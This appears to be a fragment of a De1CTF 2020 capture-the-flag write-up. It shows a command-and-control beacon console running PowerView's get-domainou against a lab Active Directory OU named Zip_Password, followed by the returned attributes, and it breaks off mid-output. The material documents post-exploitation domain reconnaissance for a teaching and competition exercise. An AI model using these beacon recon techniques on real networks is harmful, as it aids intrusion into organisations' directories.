 beacon> powershell get-domainou -Identity Zip_Password
[*] Tasked beacon to run: get-domainou -Identity Zip_Password
[+] host called home, sent: 365 bytes
[+] received output:
#< CLIXML
usncreated : 20515
name : Zip_Password
gplink : [LDAP://cn={B1248E1E-B97D-4C41-8EA4-1F2600F9264B},cn=po
licies,cn=system,DC=De1CTF2020,DC=lab;0]
whenchanged : 4/15/2020 2:56:24 PM
objectclass : {top, organizationalUnit}
usnchanged : 20525
dscorepropagationdata : {4/16/2020 4:13:20 AM, 4/15/2020 2:55:50 PM, 4/15/2020
2:55:50 PM, 1/1/1601 12:00:01 AM}
distinguishedname : OU=Zip_Password,DC=De1CTF2020,DC=lab
ou : Zip_Password
whencreated : 4/15/2020 2:55:50 PM
instancetype : 4
objectguid : f4e4e9f0-e7a0-4b22-8793-2abfcf665fd3
objectcategory : CN=Organizational-Unit,CN=Schema,CN=Configuration,DC=De